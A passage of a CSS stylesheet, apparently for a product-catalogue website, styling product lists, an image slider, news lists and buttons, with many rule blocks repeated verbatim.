	background: -moz-linear-gradient(bottom, #f5f5f5, #eee);
	background: -o-linear-gradient(bottom, #f5f5f5, #eee);
	background: linear-gradient(bottom, #f5f5f5, #eee);
	line-height: 44px;
	padding: 0 20px;
	font-weight: 700;
	color: #ea3516;
	overflow: hidden;
	box-shadow: 0 0 2px #eee
}
.proview .ban {
	width: 400px;
	float: left
}
.proview .ban .big {
	border: 1px solid #d4d4d4;
	overflow: hidden
}
.proview .ban .big .swiper-slide {
	cursor: pointer
}
.main .main_bort .ktit {
	background: -webkit-linear-gradient(bottom, #f5f5f5, #eee);
	background: -moz-linear-gradient(bottom, #f5f5f5, #eee);
	background: -o-linear-gradient(bottom, #f5f5f5, #eee);
	background: linear-gradient(bottom, #f5f5f5, #eee);
	line-height: 44px;
	padding: 0 20px;
	font-weight: 700;
	color: #ea3516;
	overflow: hidden;
	box-shadow: 0 0 2px #eee
}
.proview .ban {
	width: 400px;
	float: left
}
.proview .ban .big {
	border: 1px solid #d4d4d4;
	overflow: hidden
}
.proview .ban .big .swiper-slide {
	cursor: pointer
}
.main .main_bort .ktit {
	background: -webkit-linear-gradient(bottom, #f5f5f5, #eee);
	background: -moz-linear-gradient(bottom, #f5f5f5, #eee);
	background: -o-linear-gradient(bottom, #f5f5f5, #eee);
	background: linear-gradient(bottom, #f5f5f5, #eee);
	line-height: 44px;
	padding: 0 20px;
	font-weight: 700;
	color: #ea3516;
	overflow: hidden;
	box-shadow: 0 0 2px #eee
}
.proview .ban {
	width: 400px;
	float: left
}
.proview .ban .big {
	border: 1px solid #d4d4d4;
	overflow: hidden
}
.proview .ban .big .swiper-slide {
	cursor: pointer
}
.main .main_bort .ktit {
	background: -webkit-linear-gradient(bottom, #f5f5f5, #eee);
	background: -moz-linear-gradient(bottom, #f5f5f5, #eee);
	background: -o-linear-gradient(bottom, #f5f5f5, #eee);
	background: linear-gradient(bottom, #f5f5f5, #eee);
	line-height: 44px;
	padding: 0 20px;
	font-weight: 700;
	color: #ea3516;
	overflow: hidden;
	box-shadow: 0 0 2px #eee
}
.proview .ban {
	width: 400px;
	float: left
}
.proview .ban .big {
	border: 1px solid #d4d4d4;
	overflow: hidden
}
.proview .ban .big .swiper-slide {
	cursor: pointer
}
.main .main_bort .ktit {
	background: -webkit-linear-gradient(bottom, #f5f5f5, #eee);
	background: -moz-linear-gradient(bottom, #f5f5f5, #eee);
	background: -o-linear-gradient(bottom, #f5f5f5, #eee);
	background: linear-gradient(bottom, #f5f5f5, #eee);
	line-height: 44px;
	padding: 0 20px;
	font-weight: 700;
	color: #ea3516;
	overflow: hidden;
	box-shadow: 0 0 2px #eee
}
.proview .ban {
	width: 400px;
	float: left
}
.proview .ban .big {
	border: 1px solid #d4d4d4;
	overflow: hidden
}
.proview .ban .big .swiper-slide {
	cursor: pointer
}
.main .main_bort .ktit {
	background: -webkit-linear-gradient(bottom, #f5f5f5, #eee);
	background: -moz-linear-gradient(bottom, #f5f5f5, #eee);
	background: -o-linear-gradient(bottom, #f5f5f5, #eee);
	background: linear-gradient(bottom, #f5f5f5, #eee);
	line-height: 44px;
	padding: 0 20px;
	font-weight: 700;
	color: #ea3516;
	overflow: hidden;
	box-shadow: 0 0 2px #eee
}
.proview .ban {
	width: 400px;
	float: left
}
.proview .ban .big {
	border: 1px solid #d4d4d4;
	overflow: hidden
}
.proview .ban .big .swiper-slide {
	cursor: pointer
}
.main .main_bort .ktit {
	background: -webkit-linear-gradient(bottom, #f5f5f5, #eee);
	background: -moz-linear-gradient(bottom, #f5f5f5, #eee);
	background: -o-linear-gradient(bottom, #f5f5f5, #eee);
	background: linear-gradient(bottom, #f5f5f5, #eee);
	line-height: 44px;
	padding: 0 20px;
	font-weight: 700;
	color: #ea3516;
	overflow: hidden;
	box-shadow: 0 0 2px #eee
}
.proview .ban {
	width: 400px;
	float: left
}
.proview .ban .big {
	border: 1px solid #d4d4d4;
	overflow: hidden
}
.proview .ban .big .swiper-slide {
	cursor: pointer
}
.main .main_bort .ktit {
	background: -webkit-linear-gradient(bottom, #f5f5f5, #eee);
	background: -moz-linear-gradient(bottom, #f5f5f5, #eee);
	background: -o-linear-gradient(bottom, #f5f5f5, #eee);
	background: linear-gradient(bottom, #f5f5f5, #eee);
	line-height: 44px;
	padding: 0 20px;
	font-weight: 700;
	color: #ea3516;
	overflow: hidden;
	box-shadow: 0 0 2px #eee
}
.proview .ban {
	width: 400px;
	float: left
}
.proview .ban .big {
	border: 1px solid #d4d4d4;
	overflow: hidden
}
.proview .ban .big .swiper-slide {
	cursor: pointer
}
.main .main_bort .ktit {
	background: -webkit-linear-gradient(bottom, #f5f5f5, #eee);
	background: -moz-linear-gradient(bottom, #f5f5f5, #eee);
	background: -o-linear-gradient(bottom, #f5f5f5, #eee);
	background: linear-gradient(bottom, #f5f5f5, #eee);
	line-height: 44px;
	padding: 0 20px;
	font-weight: 700;
	color: #ea3516;
	overflow: hidden;
	box-shadow: 0 0 2px #eee
}
.proview .ban {
	width: 400px;
	float: left
}
.proview .ban .big {
	border: 1px solid #d4d4d4;
	overflow: hidden
}
.proview .ban .big .swiper-slide {
	cursor: pointer
}
.main .main_bort .ktit {
	background: -webkit-linear-gradient(bottom, #f5f5f5, #eee);
	background: -moz-linear-gradient(bottom, #f5f5f5, #eee);
	background: -o-linear-gradient(bottom, #f5f5f5, #eee);
	background: linear-gradient(bottom, #f5f5f5, #eee);
	line-height: 44px;
	padding: 0 20px;
	font-weight: 700;
	color: #ea3516;
	overflow: hidden;
	box-shadow: 0 0 2px #eee
}
.proview .ban {
	width: 400px;
	float: left
}
.proview .ban .big {
	border: 1px solid #d4d4d4;
	overflow: hidden
}
.proview .ban .big .swiper-slide {
	cursor: pointer
}
.main .main_bort .ktit {
	background: -webkit-linear-gradient(bottom, #f5f5f5, #eee);
	background: -moz-linear-gradient(bottom, #f5f5f5, #eee);
	background: -o-linear-gradient(bottom, #f5f5f5, #eee);
	background: linear-gradient(bottom, #f5f5f5, #eee);
	line-height: 44px;
	padding: 0 20px;
	font-weight: 700;
	color: #ea3516;
	overflow: hidden;
	box-shadow: 0 0 2px #eee
}
.proview .ban {
	width: 400px;
	float: left
}
.proview .ban .big {
	border: 1px solid #d4d4d4;
	overflow: hidden
}
.proview .ban .big .swiper-slide {
	cursor: pointer
}
.main .main_bort .ktit {
	background: -webkit-linear-gradient(bottom, #f5f5f5, #eee);
	background: -moz-linear-gradient(bottom, #f5f5f5, #eee);
	background: -o-linear-gradient(bottom, #f5f5f5, #eee);
	background: linear-gradient(bottom, #f5f5f5, #eee);
	line-height: 44px;
	padding: 0 20px;
	font-weight: 700;
	color: #ea3516;
	overflow: hidden;
	box-shadow: 0 0 2px #eee
}
.proview .ban {
	width: 400px;
	float: left
}
.proview .ban .big {
	border: 1px solid #d4d4d4;
	overflow: hidden
}
.proview .ban .big .swiper-slide {
	cursor: pointer
}
.main .main_bort .ktit {
	background: -webkit-linear-gradient(bottom, #f5f5f5, #eee);
	background: -moz-linear-gradient(bottom, #f5f5f5, #eee);
	background: -o-linear-gradient(bottom, #f5f5f5, #eee);
	background: linear-gradient(bottom, #f5f5f5, #eee);
	line-height: 44px;
	padding: 0 20px;
	font-weight: 700;
	color: #ea3516;
	overflow: hidden;
	box-shadow: 0 0 2px #eee
}
.proview .ban {
	width: 400px;
	float: left
}
.proview .ban .big {
	border: 1px solid #d4d4d4;
	overflow: hidden
}
.proview .ban .big .swiper-slide {
	cursor: pointer
}
.main .main_bort .ktit {
	background: -webkit-linear-gradient(bottom, #f5f5f5, #eee);
	background: -moz-linear-gradient(bottom, #f5f5f5, #eee);
	background: -o-linear-gradient(bottom, #f5f5f5, #eee);
	background: linear-gradient(bottom, #f5f5f5, #eee);
	line-height: 44px;
	padding: 0 20px;
	font-weight: 700;
	color: #ea3516;
	overflow: hidden;
	box-shadow: 0 0 2px #eee
}
.proview .ban {
	width: 400px;
	float: left
}
.proview .ban .big {
	border: 1px solid #d4d4d4;
	overflow: hidden
}
.proview .ban .big .swiper-slide {
	cursor: pointer
}
.main .main_bort .ktit {
	background: -webkit-linear-gradient(bottom, #f5f5f5, #eee);
	background: -moz-linear-gradient(bottom, #f5f5f5, #eee);
	background: -o-linear-gradient(bottom, #f5f5f5, #eee);
	background: linear-gradient(bottom, #f5f5f5, #eee);
	line-height: 44px;
	padding: 0 20px;
	font-weight: 700;
	color: #ea3516;
	overflow: hidden;
	box-shadow: 0 0 2px #eee
}
.proview .ban {
	width: 400px;
	float: left
}
.proview .ban .big {
	border: 1px solid #d4d4d4;
	overflow: hidden
}
.proview .ban .big .swiper-slide {
	cursor: pointer
}
.main .procate li>a:hover {
	color: #fff;
	background: rgba(240,89,45,.8)
}
.main .procate li.on>a {
	color: #fff;
	background: rgba(240,89,45,.8)
}
.cateinfo {
	text-indent: 2em;
	overflow: hidden;
	line-height: 1.8;
	border-bottom: 1px dashed #ddd;
	padding: 0 0 10px 0;
	margin-bottom: 15px
}
.cateinfo img {
	display: block
}
.prolist {
	overflow: hidden;
	margin: -10px
}
.prolist li {
	float: left;
	width: 276px;
	padding: 10px 15px;
	text-align: center
}
.prolist li .pic {
	display: block;
	overflow: hidden;
	border: 1px solid #eee
}
.prolist li .bt {
	display: block;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	height: 36px;
	line-height: 36px
}
.prolist li .bt:hover {
	color: #ea3516
}
.prolist li .more {
	display: -webkit-box;
	display: -moz-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-justify-content: center;
	justify-content: center;
	overflow: hidden
}
.prolist li .more a {
	display: block;
	overflow: hidden;
	margin: 0 10px;
	background: rgba(234,53,22,.8);
	color: #fff;
	width: 80px;
	line-height: 26px;
	font-size: 12px;
	text-transform: uppercase;
	border-radius: 2px
}
.prolist li .more a:hover {
	opacity: .8
}
.prolist li .more a:last-child {
	background: #f0592d
}
.prolist li .info {
	color: #888;
	font-size: 12px;
	max-height: 60px;
	line-height: 20px;
	overflow: hidden;
	padding: 0 10px;
	margin-top: -4px
}
.proindex {
	padding-top: 0
}
.proindex .prolist li {
	width: 274px
}
.proindex .prolist li .pic img {
	height: 204px
}
.pronewstj {
	padding: 15px 0;
	overflow: hidden
}
.pronewstj li {
	float: left;
	width: 414px;
	line-height: 30px;
	font-size: 12px;
	margin: 0 20px
}
.pronewstj li span {
	float: right;
	color: #888
}
.pronewstj li a {
	display: block;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	position: relative;
	padding: 0 0 0 10px
}
.pronewstj li a:before {
	content: '';
	position: absolute;
	left: 0;
	top: 50%;
	width: 0;
	height: 0;
	margin-top: -3px;
	border-top: 3px solid transparent;
	border-left: 4px solid #ea3516;
	border-bottom: 3px solid transparent
}
.proview {
	padding: 20px;
	overflow: hidden
}
.proview .ban {
	width: 400px;
	float: left
}
.proview .ban .big {
	border: 1px solid #d4d4d4;
	overflow: hidden
}
.proview .ban .big .swiper-slide {
	cursor: pointer
}

.proview .ban .big .iconfont {
	position: absolute;
	right: 10px;
	bottom: 10px;
	font-size: 24px;
	opacity: .2
}
.proview .ban .big .iconfont:hover {
	opacity: .5;
	color: #ea3516
}
.proview .ban .small {
	margin: 10px 0 15px 0;
	overflow: hidden;
	position: relative;
	padding: 0 25px
}
.proview .ban .small .swiper-slide {
	cursor: pointer
}
.proview .ban .small .swiper-slide img {
	width: 75px;
	height: 57px;
	padding: 2px;
	border: 1px solid #d4d4d4
}
.proview .ban .small .active-nav img {
	border: 1px solid #ea3516
}
.proview .ban .small .arrow-left, .proview .ban .small .arrow-right {
	position: absolute;
	top: 50%;
	z-index: 10;
	width: 20px;
	height: 40px;
	line-height: 40px;
	margin-top: -20px;
	font-size: 18px;
	text-align: center;
	cursor: pointer;
	outline: 0;
	z-index: 5
}
.proview .ban .small .arrow-left {
	left: 0
}
.proview .ban .small .arrow-right {
	right: 0
}
.proview .ban .more {
	color: #ea3516;
	overflow: hidden
}
.proview .ban .more i {
	margin-right: 5px
}
.proview .ban .more:hover {
	color: #f0592d
}
.proview .box {
	width: 440px;
	float: right;
	line-height: 2
}
.proview .box .bt {
	border-bottom: 1px dashed #ddd;
	font-size: 18px;
	color: #ea3516;
	padding: 0 0 10px 0;
	font-weight: 700;
	margin-bottom: 12px;
	line-height: 1.5
}
.proview .box strong {
	color: #ea3516;
	font-size: 24px
}
.proview .box .bdsharebuttonbox {
	padding: 5px 0 15px 0;
	overflow: hidden
}
.prolist li .bt:hover {
	color: #ea3516
}
.prolist li .more {
	display: -webkit-box;
	display: -moz-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-justify-content: center;
	justify-content: center;
	overflow: hidden
}
.prolist li .more a {
	display: block;
	overflow: hidden;
	margin: 0 10px;
	background: rgba(234,53,22,.8);
	color: #fff;
	width: 80px;
	line-height: 26px;
	font-size: 12px;
	text-transform: uppercase;
	border-radius: 2px
}
.prolist li .bt:hover {
	color: #ea3516
}
.prolist li .more {
	display: -webkit-box;
	display: -moz-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-justify-content: center;
	justify-content: center;
	overflow: hidden
}
.prolist li .more a {
	display: block;
	overflow: hidden;
	margin: 0 10px;
	background: rgba(234,53,22,.8);
	color: #fff;
	width: 80px;
	line-height: 26px;
	font-size: 12px;
	text-transform: uppercase;
	border-radius: 2px
}
.prolist li .bt:hover {
	color: #ea3516
}
.prolist li .more {
	display: -webkit-box;
	display: -moz-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-justify-content: center;
	justify-content: center;
	overflow: hidden
}
.prolist li .more a {
	display: block;
	overflow: hidden;
	margin: 0 10px;
	background: rgba(234,53,22,.8);
	color: #fff;
	width: 80px;
	line-height: 26px;
	font-size: 12px;
	text-transform: uppercase;
	border-radius: 2px
}
.prolist li .bt:hover {
	color: #ea3516
}
.prolist li .more {
	display: -webkit-box;
	display: -moz-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-justify-content: center;
	justify-content: center;
	overflow: hidden
}
.prolist li .more a {
	display: block;
	overflow: hidden;
	margin: 0 10px;
	background: rgba(234,53,22,.8);
	color: #fff;
	width: 80px;
	line-height: 26px;
	font-size: 12px;
	text-transform: uppercase;
	border-radius: 2px
}
.prolist li .bt:hover {
	color: #ea3516
}
.prolist li .more {
	display: -webkit-box;
	display: -moz-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-justify-content: center;
	justify-content: center;
	overflow: hidden
}
.prolist li .more a {
	display: block;
	overflow: hidden;
	margin: 0 10px;
	background: rgba(234,53,22,.8);
	color: #fff;
	width: 80px;
	line-height: 26px;
	font-size: 12px;
	text-transform: uppercase;
	border-radius: 2px
}
.prolist li .bt:hover {
	color: #ea3516
}
.prolist li .more {
	display: -webkit-box;
	display: -moz-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-justify-content: center;
	justify-content: center;
	overflow: hidden
}
.prolist li .more a {
	display: block;
	overflow: hidden;
	margin: 0 10px;
	background: rgba(234,53,22,.8);
	color: #fff;
	width: 80px;
	line-height: 26px;
	font-size: 12px;
	text-transform: uppercase;
	border-radius: 2px
}
.prolist li .bt:hover {
	color: #ea3516
}
.prolist li .more {
	display: -webkit-box;
	display: -moz-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-justify-content: center;
	justify-content: center;
	overflow: hidden
}
.prolist li .more a {
	display: block;
	overflow: hidden;
	margin: 0 10px;
	background: rgba(234,53,22,.8);
	color: #fff;
	width: 80px;
	line-height: 26px;
	font-size: 12px;
	text-transform: uppercase;
	border-radius: 2px
}
.prolist li .bt:hover {
	color: #ea3516
}
.prolist li .more {
	display: -webkit-box;
	display: -moz-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-justify-content: center;
	justify-content: center;
	overflow: hidden
}
.prolist li .more a {
	display: block;
	overflow: hidden;
	margin: 0 10px;
	background: rgba(234,53,22,.8);
	color: #fff;
	width: 80px;
	line-height: 26px;
	font-size: 12px;
	text-transform: uppercase;
	border-radius: 2px
}
.prolist li .bt:hover {
	color: #ea3516
}
.prolist li .more {
	display: -webkit-box;
	display: -moz-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-justify-content: center;
	justify-content: center;
	overflow: hidden
}
.prolist li .more a {
	display: block;
	overflow: hidden;
	margin: 0 10px;
	background: rgba(234,53,22,.8);
	color: #fff;
	width: 80px;
	line-height: 26px;
	font-size: 12px;
	text-transform: uppercase;
	border-radius: 2px
}
.prolist li .bt:hover {
	color: #ea3516
}
.prolist li .more {
	display: -webkit-box;
	display: -moz-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-justify-content: center;
	justify-content: center;
	overflow: hidden
}
.prolist li .more a {
	display: block;
	overflow: hidden;
	margin: 0 10px;
	background: rgba(234,53,22,.8);
	color: #fff;
	width: 80px;
	line-height: 26px;
	font-size: 12px;
	text-transform: uppercase;
	border-radius: 2px
}
.prolist li .bt:hover {
	color: #ea3516
}
.prolist li .more {
	display: -webkit-box;
	display: -moz-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-justify-content: center;
	justify-content: center;
	overflow: hidden
}
.prolist li .more a {
	display: block;
	overflow: hidden;
	margin: 0 10px;
	background: rgba(234,53,22,.8);
	color: #fff;
	width: 80px;
	line-height: 26px;
	font-size: 12px;
	text-transform: uppercase;
	border-radius: 2px
}
.prolist li .bt:hover {
	color: #ea3516
}
.prolist li .more {
	display: -webkit-box;
	display: -moz-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-justify-content: center;
	justify-content: center;
	overflow: hidden
}
.prolist li .more a {
	display: block;
	overflow: hidden;
	margin: 0 10px;
	background: rgba(234,53,22,.8);
	color: #fff;
	width: 80px;
	line-height: 26px;
	font-size: 12px;
	text-transform: uppercase;
	border-radius: 2px
}
.prolist li .bt:hover {
	color: #ea3516
}
.prolist li .more {
	display: -webkit-box;
	display: -moz-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-justify-content: center;
	justify-content: center;
	overflow: hidden
}
.prolist li .more a {
	display: block;
	overflow: hidden;
	margin: 0 10px;
	background: rgba(234,53,22,.8);
	color: #fff;
	width: 80px;
	line-height: 26px;
	font-size: 12px;
	text-transform: uppercase;
	border-radius: 2px
}
.prolist li .bt:hover {
	color: #ea3516
}
.prolist li .more {
	display: -webkit-box;
	display: -moz-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-justify-content: center;
	justify-content: center;
	overflow: hidden
}
.prolist li .more a {
	display: block;
	overflow: hidden;
	margin: 0 10px;
	background: rgba(234,53,22,.8);
	color: #fff;
	width: 80px;
	line-height: 26px;
	font-size: 12px;
	text-transform: uppercase;
	border-radius: 2px
}
.prolist li .bt:hover {
	color: #ea3516
}
.prolist li .more {
	display: -webkit-box;
	display: -moz-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-justify-content: center;
	justify-content: center;
	overflow: hidden
}
.prolist li .more a {
	display: block;
	overflow: hidden;
	margin: 0 10px;
	background: rgba(234,53,22,.8);
	color: #fff;
	width: 80px;
	line-height: 26px;
	font-size: 12px;
	text-transform: uppercase;
	border-radius: 2px
}
.prolist li .bt:hover {
	color: #ea3516
}
.prolist li .more {
	display: -webkit-box;
	display: -moz-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-justify-content: center;
	justify-content: center;
	overflow: hidden
}
.prolist li .more a {
	display: block;
	overflow: hidden;
	margin: 0 10px;
	background: rgba(234,53,22,.8);
	color: #fff;
	width: 80px;
	line-height: 26px;
	font-size: 12px;
	text-transform: uppercase;
	border-radius: 2px
}
.prolist li .bt:hover {
	color: #ea3516
}
.prolist li .more {
	display: -webkit-box;
	display: -moz-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-justify-content: center;
	justify-content: center;
	overflow: hidden
}
.prolist li .more a {
	display: block;
	overflow: hidden;
	margin: 0 10px;
	background: rgba(234,53,22,.8);
	color: #fff;
	width: 80px;
	line-height: 26px;
	font-size: 12px;
	text-transform: uppercase;
	border-radius: 2px
}
.prolist li .bt:hover {
	color: #ea3516
}
.prolist li .more {
	display: -webkit-box;
	display: -moz-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-justify-content: center;
	justify-content: center;
	overflow: hidden
}
.prolist li .more a {
	display: block;
	overflow: hidden;
	margin: 0 10px;
	background: rgba(234,53,22,.8);
	color: #fff;
	width: 80px;
	line-height: 26px;
	font-size: 12px;
	text-transform: uppercase;
	border-radius: 2px
}
.prolist li .bt:hover {
	color: #ea3516
}
.prolist li .more {
	display: -webkit-box;
	display: -moz-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-justify-content: center;
	justify-content: center;
	overflow: hidden
}
.prolist li .more a {
	display: block;
	overflow: hidden;
	margin: 0 10px;
	background: rgba(234,53,22,.8);
	color: #fff;
	width: 80px;
	line-height: 26px;
	font-size: 12px;
	text-transform: uppercase;
	border-radius: 2px
}
.prolist li .bt:hover {
	color: #ea3516
}
.prolist li .more {
	display: -webkit-box;
	display: -moz-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-justify-content: center;
	justify-content: center;
	overflow: hidden
}
.prolist li .more a {
	display: block;
	overflow: hidden;
	margin: 0 10px;
	background: rgba(234,53,22,.8);
	color: #fff;
	width: 80px;
	line-height: 26px;
	font-size: 12px;
	text-transform: uppercase;
	border-radius: 2px
}
.prolist li .bt:hover {
	color: #ea3516
}
.prolist li .more {
	display: -webkit-box;
	display: -moz-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-justify-content: center;
	justify-content: center;
	overflow: hidden
}
.prolist li .more a {
	display: block;
	overflow: hidden;
	margin: 0 10px;
	background: rgba(234,53,22,.8);
	color: #fff;
	width: 80px;
	line-height: 26px;
	font-size: 12px;
	text-transform: uppercase;
	border-radius: 2px
}
.prolist li .bt:hover {
	color: #ea3516
}
.prolist li .more {
	display: -webkit-box;
	display: -moz-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-justify-content: center;
	justify-content: center;
	overflow: hidden
}
.prolist li .more a {
	display: block;
	overflow: hidden;
	margin: 0 10px;
	background: rgba(234,53,22,.8);
	color: #fff;
	width: 80px;
	line-height: 26px;
	font-size: 12px;
	text-transform: uppercase;
	border-radius: 2px
}
.prolist li .bt:hover {
	color: #ea3516
}
.prolist li .more {
	display: -webkit-box;
	display: -moz-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-justify-content: center;
	justify-content: center;
	overflow: hidden
}
.prolist li .more a {
	display: block;
	overflow: hidden;
	margin: 0 10px;
	background: rgba(234,53,22,.8);
	color: #fff;
	width: 80px;
	line-height: 26px;
	font-size: 12px;
	text-transform: uppercase;
	border-radius: 2px
}
.prolist li .bt:hover {
	color: #ea3516
}
.prolist li .more {
	display: -webkit-box;
	display: -moz-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-justify-content: center;
	justify-content: center;
	overflow: hidden
}
.prolist li .more a {
	display: block;
	overflow: hidden;
	margin: 0 10px;
	background: rgba(234,53,22,.8);
	color: #fff;
	width: 80px;
	line-height: 26px;
	font-size: 12px;
	text-transform: uppercase;
	border-radius: 2px
}
.prolist li .bt:hover {
	color: #ea3516
}
.prolist li .more {
	display: -webkit-box;
	display: -moz-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-justify-content: center;
	justify-content: center;
	overflow: hidden
}
.prolist li .more a {
	display: block;
	overflow: hidden;
	margin: 0 10px;
	background: rgba(234,53,22,.8);
	color: #fff;
	width: 80px;
	line-height: 26px;
	font-size: 12px;
	text-transform: uppercase;
	border-radius: 2px
}
.prolist li .bt:hover {
	color: #ea3516
}
.prolist li .more {
	display: -webkit-box;
	display: -moz-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-justify-content: center;
	justify-content: center;
	overflow: hidden
}
.prolist li .more a {
	display: block;
	overflow: hidden;
	margin: 0 10px;
	background: rgba(234,53,22,.8);
	color: #fff;
	width: 80px;
	line-height: 26px;
	font-size: 12px;
	text-transform: uppercase;
	border-radius: 2px
}
.prolist li .bt:hover {
	color: #ea3516
}
.prolist li .more {
	display: -webkit-box;
	display: -moz-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-justify-content: center;
	justify-content: center;
	overflow: hidden
}
.prolist li .more a {
	display: block;
	overflow: hidden;
	margin: 0 10px;
	background: rgba(234,53,22,.8);
	color: #fff;
	width: 80px;
	line-height: 26px;
	font-size: 12px;
	text-transform: uppercase;
	border-radius: 2px
}
.prolist li .bt:hover {
	color: #ea3516
}
.prolist li .more {
	display: -webkit-box;
	display: -moz-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-justify-content: center;
	justify-content: center;
	overflow: hidden
}
.prolist li .more a {
	display: block;
	overflow: hidden;
	margin: 0 10px;
	background: rgba(234,53,22,.8);
	color: #fff;
	width: 80px;
	line-height: 26px;
	font-size: 12px;
	text-transform: uppercase;
	border-radius: 2px
}
.prolist li .bt:hover {
	color: #ea3516
}
.prolist li .more {
	display: -webkit-box;
	display: -moz-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-justify-content: center;
	justify-content: center;
	overflow: hidden
}
.prolist li .more a {
	display: block;
	overflow: hidden;
	margin: 0 10px;
	background: rgba(234,53,22,.8);
	color: #fff;
	width: 80px;
	line-height: 26px;
	font-size: 12px;
	text-transform: uppercase;
	border-radius: 2px
}
.prolist li .bt:hover {
	color: #ea3516
}
.prolist li .more {
	display: -webkit-box;
	display: -moz-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-justify-content: center;
	justify-content: center;
	overflow: hidden
}
.prolist li .more a {
	display: block;
	overflow: hidden;
	margin: 0 10px;
	background: rgba(234,53,22,.8);
	color: #fff;
	width: 80px;
	line-height: 26px;
	font-size: 12px;
	text-transform: uppercase;
	border-radius: 2px
}
.prolist li .bt:hover {
	color: #ea3516
}
.prolist li .more {
	display: -webkit-box;
	display: -moz-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-justify-content: center;
	justify-content: center;
	overflow: hidden
}
.prolist li .more a {
	display: block;
	overflow: hidden;
	margin: 0 10px;
	background: rgba(234,53,22,.8);
	color: #fff;
	width: 80px;
	line-height: 26px;
	font-size: 12px;
	text-transform: uppercase;
	border-radius: 2px
}
.prolist li .bt:hover {
	color: #ea3516
}
.prolist li .more {
	display: -webkit-box;
	display: -moz-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-justify-content: center;
	justify-content: center;
	overflow: hidden
}
.prolist li .more a {
	display: block;
	overflow: hidden;
	margin: 0 10px;
	background: rgba(234,53,22,.8);
	color: #fff;
	width: 80px;
	line-height: 26px;
	font-size: 12px;
	text-transform: uppercase;
	border-radius: 2px
}
.prolist li .bt:hover {
	color: #ea3516
}
.prolist li .more {
	display: -webkit-box;
	display: -moz-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-justify-content: center;
	justify-content: center;
	overflow: hidden
}
.prolist li .more a {
	display: block;
	overflow: hidden;
	margin: 0 10px;
	background: rgba(234,53,22,.8);
	color: #fff;
	width: 80px;
	line-height: 26px;
	font-size: 12px;
	text-transform: uppercase;
	border-radius: 2px
}
.prolist li .bt:hover {
	color: #ea3516
}
.prolist li .more {
	display: -webkit-box;
	display: -moz-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-justify-content: center;
	justify-content: center;
	overflow: hidden
}
.prolist li .more a {
	display: block;
	overflow: hidden;
	margin: 0 10px;
	background: rgba(234,53,22,.8);
	color: #fff;
	width: 80px;
	line-height: 26px;
	font-size: 12px;
	text-transform: uppercase;
	border-radius: 2px
}
.prolist li .bt:hover {
	color: #ea3516
}
.prolist li .more {
	display: -webkit-box;
	display: -moz-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-justify-content: center;
	justify-content: center;
	overflow: hidden
}
.prolist li .more a {
	display: block;
	overflow: hidden;
	margin: 0 10px;
	background: rgba(234,53,22,.8);
	color: #fff;
	width: 80px;
	line-height: 26px;
	font-size: 12px;
	text-transform: uppercase;
	border-radius: 2px
}
.prolist li .bt:hover {
	color: #ea3516
}
.prolist li .more {
	display: -webkit-box;
	display: -moz-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-justify-content: center;
	justify-content: center;
	overflow: hidden
}
.prolist li .more a {
	display: block;
	overflow: hidden;
	margin: 0 10px;
	background: rgba(234,53,22,.8);
	color: #fff;
	width: 80px;
	line-height: 26px;
	font-size: 12px;
	text-transform: uppercase;
	border-radius: 2px
}
.proview .box .but {
	background: -webkit-linear-gradient(bottom, #ea3516, #f0592d);
	background: -moz-linear-gradient(bottom, #ea3516, #f0592d);
	background: -o-linear-gradient(bottom, #ea3516, #f0592d);
	background: linear-gradient(bottom, #ea3516, #f0592d);
	box-shadow: 0 0 1px #ff0;
	border-radius: 3px;
	color: #fff;
	display: block;
	overflow: hidden;
	width: 120px;
	line-height: 40px;
	text-align: center
}
.proview .box .but:hover {
	background: -webkit-linear-gradient(right, #ea3516, #f0592d);
	background: -moz-linear-gradient(right, #ea3516, #f0592d);
